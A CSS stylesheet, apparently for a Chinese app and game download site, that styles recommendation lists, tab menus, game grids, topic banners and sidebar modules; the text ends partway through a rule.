.htbot .list a img {
    display: block;
    width: 100%;
    min-height: 100%;
    height: auto;
}

.htbot .list a img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.htbot .list a:hover img {
    transform: scale(1.2);
}

.adrMid {
    background: #fff;
    padding-bottom: 8px;
    max-height: 482px;
    overflow: hidden;
}

.adrMid .adrML {
    float: left;
    position: relative;
    width: 452px;
    margin-right: 20px;
}

.adrMid .adrMM {
    float: left;
    position: relative;
    width: 413px;
    margin-right: 10px;
}

.adrMid .adrMR {
    float: right;
    position: relative;
    width: 296px;
}

.adrML ol {
    position: relative;
    padding-bottom: 2px;
}

.adrML ol li {
    position: relative;
    z-index: 1;
    height: 90px;
    margin-bottom: 10px;
    border-radius: 6px;
    overflow: hidden;
}

.adrML ol li a {
    position: relative;
    display: block;
    padding: 10px;
    background: linear-gradient(to right, #fbf9ff 0%, #fbf9ff 80%, #fbf9ff 80%, rgba(241, 236, 255, .5) 100%);
    overflow: hidden;
    *zoom: 1;
}

.adrML ol li a img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.adrML ol li div {
    float: left;
    width: 280px;
    height: 70px;
    overflow: hidden;
}

.adrML ol li div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrML ol li div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrML ol li div span:nth-of-type(2) {
    margin-top: 5px;
}

.adrML ol li a>span {
    display: block;
    position: absolute;
    right: 10px;
    top: 30px;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color: #EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 28px;
}

.adrML ol li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}

.adrML ol li>img {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto;
    opacity: .09;
}

.adrMM .tabMenu {
    display: flex;
    padding: 17px 0 10px;
    height: 35px;
    line-height: 35px;
    overflow: hidden;
    justify-content: center;
}

.adrMM .tabMenu span {
    flex: 1;
    float: left;
    cursor: pointer;
    font-size: 16px;
    color: #666;
    text-align: center;
    background: #F8F9FB;
    border-radius: 6px;
    overflow: hidden;
}

.adrMM .tabMenu span:nth-of-type(n+2) {
    margin-left: 11px;
}

.adrMM .tabMenu span.current {
    background: linear-gradient(-90deg, #F0EAFD, #E5DBFE);
    color: #3D404B;
    font-weight: bold;
}

.adrMM .tabMenu span:hover {
    color: #3D404B;
}

.adrMM .tabMenu span.current:hover {
    color: #3D404B;
}

.adrMM ul {
    padding: 8px 10px;
    border-top: 1px solid #f3f3f3;
}

.adrMM ul li {
    height: 34px;
    overflow: hidden;
}

.adrMM ul li a,
.adrMM ul li span {
    float: left;
    display: block;
    line-height: 34px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrMM ul li a:nth-of-type(1) {
    font-size: 14px;
    color: #999;
    margin: 0 4px;
    max-width: 66px;
}

.adrMM ul li img {
    width: 22px;
    height: 22px;
    border-radius: 3px;
    margin: 0 8px;
    vertical-align: top;
    position: relative;
    top: 6px;
}

.adrMM ul li a:nth-of-type(2) {
    color: #333;
    width: 236px;
}

.adrMM ul li span {
    float: right;
    display: block;
    width: 70px;
    color: #999;
    font-size: 12px;
    text-align: right;
    line-height: 34px;
}

.adrMM ul li a:nth-of-type(2):hover {
    color: #7340FF;
}

.adrMM ul li a:nth-of-type(1):hover {
    text-decoration: underline;
}

.adrMM ul li:nth-of-type(7) {
    border-top: 1px dashed #dbdbdb;
    margin-top: 9px;
    padding-top: 7px;
}

.adrMR ul {}

.adrMR ul li {
    position: relative;
    padding: 1px 0 0 1px;
    width: 296px;
    height: 118px;
    border-radius: 8px 6px 6px 6px;
    margin: 0 0 18px 0;
    overflow: hidden;
}

.adrMR ul li a {
    position: relative;
    display: block;
    width: 296px;
    height: 118px;
    border-radius: 8px 6px 6px 6px;
    overflow: hidden;
}

.adrMR ul li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 8px 6px 6px 6px;
}

.adrMR ul li:before {
    content: "热门";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 32px;
    height: 24px;
    font-size: 12px;
    color: #fff;
    border-radius: 8px 0 8px 0;
    line-height: 24px;
    background: #ff6c68;
    text-align: center;
    overflow: hidden;
    *zoom: 1;
}

.adrMR ul li p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    text-indent: 1em;
    padding-top: 20px;
    width: 100%;
    height: 36px;
    font-size: 16px;
    color: #fff;
    line-height: 36px;
    background: linear-gradient(0deg, rgba(21, 22, 26, .85), transparent);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adrMR ul li a img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.adrMR ul li a img:hover {
    transform: scale(1.2);
}

.adrGame {
    position: relative;
    padding-top: 7px;
    background: #f8f9fb;
}

.adrGame .tabMenu {
    position: absolute;
    top: 23px;
    left: 131px;
    width: 969px;
    height: 36px;
    border-radius: 6px;
    overflow: hidden;
}

.adrGame .tabMenu>div {
    margin-top: 3px;
    padding: 0 3px 0 3px;
    width: 963px;
    height: 29px;
    background: #EDE7FF;
    border-radius: 6px;
}

.adrGame .tabMenu span {
    position: relative;
    float: left;
    display: block;
    margin: 0 5px;
    padding: 0 8px;
    height: 40px;
    text-align: center;
    font-size: 14px;
    color: #666;
    line-height: 29px;
    cursor: pointer;
    border-radius: 6px;
}

.adrGame .tabMenu span:hover,
.adrGame .tabMenu span.current {
    position: relative;
    top: -3px;
    color: #fff;
    background: #7340FF;
    height: 34px;
    line-height: 34px;
}

.adrSoft .tabMenu span {
    color: #999;
}

.adrSoft .tabMenu>div {
    background: #E9FFF5;
}

.adrSoft .tabMenu span:hover,
.adrSoft .tabMenu span.current {
    background: #47DA99;
}

.adrGame .tabCont {
    position: relative;
    padding: 6px 0;
    overflow: hidden;
    *zoom: 1;
}

.adrGame .tabCont div {
    width: 106%;
    overflow: hidden;
    *zoom: 1;
}

.adrGame .tabCont div a {
    float: left;
    padding-top: 6px;
    margin-right: 23px;
    width: 130px;
    height: 172px;
    text-align: center;
    margin-bottom: 14px;
}

.adrGame .tabCont div a img {
    display: block;
    width: 110px;
    height: 110px;
    border-radius: 20px;
    margin: 0 auto;
}

.adrGame .tabCont div a p {
    font-size: 15px;
    color: #333;
    line-height: 28px;
    height: 28px;
    margin-top: 6px;
    overflow: hidden;
}

.adrGame .tabCont div a span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrGame .tabCont div a img {
    position: relative;
    top: 0;
    transition: all .1s linear;
}

.adrGame .tabCont div a:hover img {
    top: -6px;
    position: relative;
    opacity: 1;
}

.adrGame .tabCont div a:hover p {
    color: #7340ff;
}

.adrSoft .tabCont div a:hover p {
    color: #47DA99
}

.adrTopic {
    background: #F9EEEA;
    padding-bottom: 20px;
}

.softTopic {
    background: #FFF;
}

.adrTopic ul {
    width: 102%;
    overflow: hidden;
    *zoom: 1;
}

.adrTopic ul li {
    position: relative;
    float: left;
    width: 285px;
    height: 154px;
    border-radius: 6px;
    margin: 0 20px 20px 0;
    overflow: hidden;
}

.adrTopic ul li a {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 8px 6px 6px 6px;
    overflow: hidden;
}

.adrTopic ul li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 8px 6px 6px 6px;
}

.adrTopic ul li div {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
}

.adrTopic ul li div p {
    display: block;
    margin-top: 50px;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.adrTopic ul li div span {
    display: block;
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.adrTopic ul li div p,
.adrTopic ul li div span {
    position: relative;
    top: 0;
    ;
}

.adrTopic ul li a img {
    -o-transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    transition: all .5s;
}

.adrTopic ul li:hover a img {
    transform: scale(1.2);
}


.adrTopic .list {
    width: 102%;
    overflow: hidden;
    *zoom: 1;
}

.adrTopic .list a {
    float: left;
    display: block;
    width: 242px;
    height: 56px;
    padding: 10px 0;
}

.adrTopic .list img {
    float: left;
    width: 56px;
    height: 56px;
    border-radius: 15px;
    margin-right: 10px;
}

.adrTopic .list a p {
    float: left;
    width: 172px;
    font-size: 16px;
    color: #000;
    line-height: 34px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adrTopic .list a span {
    float: left;
    width: 172px;
    font-size: 12px;
    color: #999;
    line-height: 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adrTopic .list a:hover p {
    color: #7340ff;
}

.adrXin {
    background: #f8f9fb;
}

.adrXin ul {
    width: 102%;
    padding: 2px 0 4px;
    overflow: hidden;
    *zoom: 1;
}

.adrXin ul li {
    float: left;
    width: 388px;
    height: 312px;
    background: #FFF;
    border-radius: 6px;
    margin: 0 18px 20px 0;
    overflow: hidden;
}

.adrXin ul .img {
    display: block;
    width: 100%;
    height: 217px;
    overflow: hidden;
}

.adrXin ul .img img {
    float: right;
    display: block;
    width: 100%;
    min-height: 100%;
    height: auto;
}

.adrXin ul .img img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.adrXin ul .img img:hover {
    transform: scale(1.2);
}

.adrXin ul .info {
    position: relative;
    display: block;
    height: 70px;
    padding: 10px;
    border-radius: 6px;
    overflow: hidden;
    *zoom: 1;
}

.adrXin ul .info img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.adrXin ul .info div {
    float: left;
    width: 280px;
    height: 70px;
    overflow: hidden;
}

.adrXin ul .info div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrXin ul .info div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrXin ul .info div span:nth-of-type(2) {
    margin-top: 5px;
}

.adrXin ul .info>span {
    display: block;
    position: absolute;
    right: 10px;
    top: 30px;
    width: 72px;
    height: 28px;
    font-size: 14px;
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-radius: 14px;
    text-align: center;
    line-height: 28px;
}

.adrXin ul li:hover .info p {
    color: #7340ff;
}


.adrGTop {
    padding-bottom: 16px;
    background: rgba(224, 225, 227, .5);
}

.adrGTop ul {
    width: 102%;
    border-bottom: 1px solid #d3d4d6;
    overflow: hidden;
}

.adrGTop ul li {
    float: left;
    position: relative;
    padding: 1px 0 0 1px;
    width: 285px;
    height: 184px;
    border-radius: 8px 6px 6px 6px;
    margin: 0 19px 20px 0;
    overflow: hidden;
}

.adrGTop ul li a {
    position: relative;
    display: block;
    width: 285px;
    height: 184px;
    border-radius: 8px 6px 6px 6px;
    overflow: hidden;
}

.adrGTop ul li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 8px 6px 6px 6px;
}

.adrGTop ul li:before {
    content: "热门";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 32px;
    height: 24px;
    font-size: 12px;
    color: #fff;
    border-radius: 8px 0 8px 0;
    line-height: 24px;
    background: #ff6c68;
    text-align: center;
    overflow: hidden;
    *zoom: 1;
}

.adrGTop ul li p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-indent: .35em;
    border-radius: 0 0 6px 6px;
    padding-left: 128px;
    height: 35px;
    line-height: 36px;
    font-size: 16px;
    color: #fff;
    background: rgba(0, 0, 0, .75);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adrGTop ul li span {
    position: absolute;
    bottom: 0;
    left: 0;
    ;
    display: block;
    text-indent: 1em;
    width: 128px;
    height: 35px;
    line-height: 36px;
    font-size: 12px;
    color: #212128;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -32px -125px;
}

.adrGTop ul li a img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.adrGTop ul li a img:hover {
    transform: scale(1.2);
}

.adrGTop .list {
    width: 1150px;
    margin: 6px auto;
    overflow: hidden;
    *zoom: 1;
}

.adrGTop .list a {
    float: left;
    display: block;
    width: 106px;
    height: 36px;
    font-size: 14px;
    color: #41454F;
    line-height: 36px;
    background: #dfe0e2;
    border-radius: 6px;
    margin: 14px 4.5px 0 4.5px;
    text-align: center;
    overflow: hidden;
}

.adrGTop .list a.current {
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    color: #fff;
}

.adrGTop .list a:hover {
    background:linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    color: #fff;
}

.adrSTop .list a.current {
    background: #37D39C;
    color: #fff;
}

.adrSTop .list a:hover {
    background: rgba(55, 211, 156, .35);
}

.adrList {
    padding: 30px 0 20px;
    width: 1200px;
    background: #fff;
    margin: 0 auto 34px;
    border-radius: 6px;
    overflow: hidden;
}

.adrList ul {
    position: relative;
    overflow: hidden;
    *zoom: 1;
}

.adrList ul li {
    float: left;
    position: relative;
    z-index: 1;
    width: 374px;
    height: 102px;
    margin: 0 0 20px 20px;
    overflow: hidden;
}

.adrList ul li a {
    position: relative;
    display: block;
    padding: 15px;
    border: 1px solid #f4f4f4;
    border-radius: 6px;
    overflow: hidden;
    *zoom: 1;
}

.adrList ul li img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.adrList ul li div {
    float: left;
    width: 200px;
    height: 70px;
    overflow: hidden;
}

.adrList ul li div p {
    display: block;
    margin-bottom: 3px;
    font-size: 18px;
    color: #000;
    line-height: 28px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrList ul li div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrList ul li a>span {
    display: block;
    position: absolute;
    right: 15px;
    top: 35px;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color:#EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 28px;
}

.adrList ul li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}

.adrList ul li:hover a {
    background: #FFF7F8;
    border-color: #faf8ff;
}





.xinMenu {
    position: relative;
    padding: 0 20px;
    height: 67px;
    background-color: #fff;
    border-radius: 6px 6px 0 0;
    overflow: hidden;
}

.xinMenu div {
    position: relative;
    padding-top: 11px;
    border-bottom: 2px solid #f2f2f2;
    margin: auto;
}

.xinMenu div a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    margin: 0 40px 0 20px;
    height: 54px;
    font-size: 16px;
    color: #333;
    line-height: 54px;
}

.xinMenu div a:before {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 0;
    height: 0;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    transition: all .8s;
    -webkit-transition: all .8s;
    -moz-transition: all .8s;
    -o-transition: all .8s;
}

.xinMenu div a.current,
.xinMenu div a:hover {
    color:#EC3B3B;
}

.xinMenu div a.current:before,
.xinMenu div a:hover:before {
    width: 100%;
    height: 2px;
}

.xinList {
    width: 1200px;
    margin: auto;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.xinList ul {
    width: 102%;
    padding: 19px 0 0 0;
    overflow: hidden;
    *zoom: 1;
}

.xinList ul li {
    float: left;
    width: 182px;
    height: 213px;
    background: #fff;
    border: 1px solid #f4f4f4;
    border-radius: 6px;
    text-align: center;
    margin: 0 19px 20px 0;
}

.xinList ul li a {
    display: block;
}

.xinList ul li img {
    display: block;
    width: 110px;
    height: 110px;
    border-radius: 20px;
    margin: 27px auto 8px;
}

.xinList ul li p {
    font-size: 12px;
    color: #999;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    white-space: nowrap;
}

.xinList ul li p:nth-of-type(1) {
    font-size: 15px;
    color: #333;
    line-height: 25px;
    height: 25px;
}

.xinList ul li span {
    display: none;
    width: 72px;
    height: 28px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    line-height: 28px;
    border-radius: 14px;
    font-size: 14px;
    color: #fff;
    text-align: center;
    margin: auto;
    margin-top: 5px;
}

.xinList ul li:hover a p:nth-of-type(1) {
    display: none;
}

.xinList ul li:hover a span {
    display: block;
}

.xinList ul li:hover {
    background: #FAF8FF;
    border-color: rgba(115, 87, 234, 0.2);
}

.xinList ul li:hover img {
    margin-bottom: 10px;
}

.ztList {
    padding-bottom: 20px;
    margin-bottom: 32px;
    background-color: #fff;
    border-radius: 6px 6px 0 0;
    overflow: hidden;
}

.ztList .xinMenu div a {
    margin: 0 22px 0 20px;
    padding: 0 2px;
}

.ztList ul {
    width: 1200px;
    padding: 28px 0 0 23px;
    overflow: hidden;
    *zoom: 1;
}

.ztList li {
    float: left;
    position: relative;
    display: block;
    padding: 6px;
    width: 360px;
    height: 264px;
    margin: 0 20px 20px 0;
    background: #F8F9FB;
    border-radius: 6px;
    overflow: hidden;
}

.ztList li a {
    display: block;
}

.ztList li a div {
    width: 100%;
    height: 193px;
    overflow: hidden;
    text-align: center;
    border-radius: 6px;
}

.ztList li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    display: block;
    transition: all .3s linear
}

.ztList li a p {
    display: block;
    padding-left: 10px;
    margin-top: 9px;
    height: 28px;
    line-height: 28px;
    font-size: 18px;
    color: #333;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ztList li a span {
    display: block;
    padding-left: 10px;
    font-size: 14px;
    color: #999;
    line-height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ztList li a span i {
    color: #ccc;
}

.ztList li:hover {
    background: #FAF8FF;
}

.ztList li img:hover {
    transform: scale(1.1)
}

.ztList li>i {
    position: absolute;
    left: 5px;
    top: 5px;
    z-index: 1;
    width: 32px;
    height: 24px;
    font-size: 12px;
    color: #fff;
    border-radius: 8px 0 8px 0;
    line-height: 24px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    text-align: center;
    overflow: hidden;
    *zoom: 1;
}

.ztList li>i.yx {
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
}

.ztList li>i.sf {
    background: #EC3B3B;
}

.tpWrap {
    position: relative;
}

.tpWrap section:nth-of-type(n+2) {
    position: relative;
    z-index: 2;
    width: 1200px;
    margin-left: auto;
    margin-right: auto;
}

.tpWrap .crumb {
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    z-index: 1;
    width: 1200px;
    background: transparent;
}

.tpWrap .adrList {
    padding-top: 20px;
    margin-bottom: 20px;
}

.tpWrap .ztList {
    padding-top: 11px;
    padding-bottom: 18px;
}

.tpWrap .ztList ul {
    padding-top: 7px;
}

.bigBanner {
    position: absolute;
    top: -10px;
    z-index: 0;
    width: 100%;
    height: 500px;
    overflow: hidden;
}

.bigBanner:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(0, 0, 0, .3), transparent);
    ;
}

.bigBanner>img {
    width: 100%;
    height: auto;
    min-height: 600px;
    opacity: 0.9;
    object-fit: cover;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.tpWrap:before {
    content: "";
    position: absolute;
    top: 120px;
    z-index: 1;
    display: block;
    width: 100%;
    height: 400px;
    filter: progid:DXImageTransform.Microsoft.Gradient(startColorStr='rgba(248,249,251,0)', endColorStr='rgba(248,249,251,1)', gradientType='0');
    background-image: linear-gradient(0deg, rgba(248, 249, 251, 1), rgba(248, 249, 251, 1) 20%, rgba(248, 249, 251, 0));
    background-image: -moz-linear-gradient(bottom, rgba(248, 249, 251, 1) 20%, rgba(248, 249, 251, 0) 90%);
    background-image: -o-linear-gradient(rgba(248, 249, 251, 0) 10%, rgba(248, 249, 251, 1) 30%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.20, rgba(248, 249, 251, 1)), color-stop(0.90, rgba(248, 249, 251, 0)));
}

.ztIntro {
    width: 1200px;
    margin: 0 auto 20px;
    overflow: hidden;
    *zoom: 1;
}

.ztIntro .img {
    position: relative;
    float: left;
    margin-right: 20px;
    width: 452px;
    height: 254px;
    border: 4px solid rgba(255, 255, 255, 0.5);
    border-radius: 6px;
    overflow: hidden;
}

.ztIntro .img img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 6px;
}

.ztIntro .info {
    position: relative;
    float: left;
    width: 720px;
    overflow: hidden;
}

.ztIntro .info .tit {
    margin: 22px 0 20px;
    line-height: 46px;
    overflow: hidden;
}

.ztIntro .info h1 {
    float: left;
    display: block;
    height: 46px;
    font-size: 30px;
    color: #fff;
    line-height: 46px;
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.9);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ztIntro .info p {
    display: block;
    font-size: 16px;
    color: #FFF;
    line-height: 24px;
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.9);
    height: 88px;
    padding-bottom: 4px;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.ztIntro .info span,
.ztIntro .info em {
    float: left;
    position: relative;
    display: block;
    height: 46px;
    margin-right: 20px;
    font-size: 14px;
    color: #FFF;
    line-height: 46px;
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.9);
}

.ztIntro .info .tit i {
    float: left;
    display: block;
    margin: 0 8px 0 18px;
    font-size: 28px;
    font-weight: 300;
    color: #FFFFFF;
    line-height: 46px;
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.9);
}

.ztIntro .info em:before {
    content: "";
    float: left;
    position: relative;
    top: 10px;
    margin-right: 2px;
    display: block;
    width: 26px;
    height: 26px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -189px 2px;
}

.ztIntro .info div label {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #fff;
    line-height: 25px;
    position: relative;
}

.ztIntro .info div a {
    display: inline-block;
    vertical-align: top;
    padding: 0 8px;
    height: 23px;
    font-size: 12px;
    color: #fff;
    line-height: 25px;
    border-radius: 3px;
    margin: 0 8px 8px 0;
    border: 1px solid rgba(255, 255, 255, .5);
    background: transparent;
}

.ztIntro .info div a:hover {
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    color: #fff;
}

.ztGsRel {
    position: relative;
    z-index: 1;
    width: 1200px;
    margin: 0 auto 20px;
    height: 110px;
    padding: 30px 0;
    background: rgba(244, 240, 255, 0.65);
    border: 1px solid #FFF;
    border-radius: 6px;
}

.ztGsRel:before {
    content: "";
    position: absolute;
    left: -14px;
    top: -9px;
    display: block;
    width: 82px;
    height: 80px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -9px -183px;
}

.ztGsRel a {
    position: relative;
    display: block;
}

.ztGsRel .info {
    float: left;
}

.ztGsRel .info img {
    float: left;
    width: 110px;
    height: 110px;
    border-radius: 20px;
    margin: 0 22px 0 30px;
}

.ztGsRel .info div {
    float: left;
    width: 610px;
    height: 110px;
    overflow: hidden;
}

.ztGsRel .info div strong {
    display: block;
    font-size: 18px;
    color: #242424;
    font-weight: bold;
    line-height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ztGsRel .info div span {
    display: block;
    margin-bottom: 5px;
    font-size: 14px;
    color: #999;
    line-height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ztGsRel .info div span i {
    color: #ccc;
    margin: 0 4px;
}

.ztGsRel .info p {
    display: block;
    font-size: 14px;
    color: #666;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.ztGsRel .img {
    position: relative;
    top: -11px;
    float: right;
    margin-right: 31px;
    width: 298px;
    height: 132px;
    border-radius: 6px;
    overflow: hidden;
}

.ztGsRel .img img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 6px;
    transition: all .3s linear
}

.ztGsRel .img:hover img {
    transform: scale(1.1)
}



.adrContLR {
    padding-bottom: 28px;
    width: 1200px;
    margin: auto;
    overflow: hidden;
    *zoom: 1;
}

.adrContL {
    float: left;
    width: 854px;
    overflow: hidden;
    margin-right: 16px;
}

.adrContR {
    float: right;
    width: 328px;
    overflow: hidden;
}

.adrContR .gsTit {
    padding: 0 13px;
    height: 53px;
    line-height: 53px;
    background: #FFF1F3;
    border-radius: 6px 6px 0 0;
}

.adrContR .gsTit strong {
    font-size: 20px;
    line-height: 53px;
    height: 53px;
}

.adrContR .gsTit strong:before {
    display: none;
}

.adrContR .gsTit a {
    top: 16px;
}

.adrContR section {
    background: #fff;
    border-radius: 6px;
    margin-bottom: 20px;
    overflow: hidden;
}

.adrContLR .crumb {
    float: left;
    width: 1200px;
    background: transparent;
}

.adrContL .gsTit {
    padding: 10px 3px 10px 0;
}

.adrContL .gsTit strong {
    font-size: 20px;
}

.adrContL .gsTit strong:before {
    top: 11px;
}

.adrContL .gsTit strong i {
    font-size: 14px;
    color: #ccc;
    margin: 0 8px;
}

.gsHRec {
    padding-bottom: 17px;
}

.gsHRec ul {
    position: relative;
    padding-top: 11px;
}

.gsHRec li {
    position: relative;
    z-index: 1;
    height: 90px;
    overflow: hidden;
}

.gsHRec li a {
    position: relative;
    display: block;
    padding: 9px 15px 11px;
    background: #fff;
    overflow: hidden;
    *zoom: 1;
}

.gsHRec li img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.gsHRec li div {
    float: left;
    width: 180px;
    height: 70px;
    overflow: hidden;
}

.gsHRec li div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.gsHRec li div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.gsHRec li div span:nth-of-type(2) {
    margin-top: 5px;
}

.gsHRec li a>span {
    display: block;
    position: absolute;
    right: 15px;
    top: 30px;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color: #EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 26px;
}

.gsHRec li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}

.gsHRec li:hover a {
    background: #FBF9FF;
}

.gsXinRec ul li:nth-of-type(1) {
    margin-bottom: 9px;
    border-radius: 3px;
    overflow: hidden;
}

.gsXinRec ul li:nth-of-type(1) a {
    padding: 10px 15px;
    background: #FBF9FF;
    margin-bottom: 9px;
}

.gsXinRec ul li:nth-of-type(1):hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
}

.gsXinRec ul li:nth-of-type(n+2) {
    height: 40px;
    line-height: 40px;
}

.gsXinRec ul li:nth-of-type(n+2)>a {
    float: left;
    width: 230px;
    font-size: 16px;
    color: #333;
    padding: 0 0 0 15px;
    background: transparent;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.gsXinRec ul li:nth-of-type(n+2)>span {
    float: right;
    font-size: 14px;
    color: #999;
    padding-right: 20px;
}

.gsXinRec ul li:nth-of-type(n+2):hover>a {
    color:#EC3B3B;
}

.gsXinRec ul li:nth-of-type(n+2):hover {
    background: #FBF9FF;
}

.gsZtRec {
    padding-bottom: 16px;
}

.gsZtRec ul {
    margin: 17px 15px 0;
}

.gsZtRec ul li {
    position: relative;
    width: 298px;
    height: 117px;
    border-radius: 10px;
    margin-bottom: 10px;
    overflow: hidden;
}

.gsZtRec ul li a {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
